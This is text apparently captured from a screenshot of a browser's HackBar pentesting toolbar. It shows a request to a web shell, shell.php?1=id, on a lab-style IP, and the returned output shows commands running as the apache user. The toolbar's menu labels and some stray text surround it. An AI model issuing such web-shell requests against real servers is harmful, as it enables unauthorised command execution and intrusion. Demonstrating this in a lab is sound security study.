 172.72.23.23/shell.ph × +
172.72.23.23/shell.php?1=id 150% 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ... http://172.72.23.23/shell.php?1=id
Split U...
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace. Insert replacing string Replace All
1ZhangSan123456摔倒了爬起来就好。uid=100(apache) gid=101(apache) groups=82(www-data),101(apache),101(apache)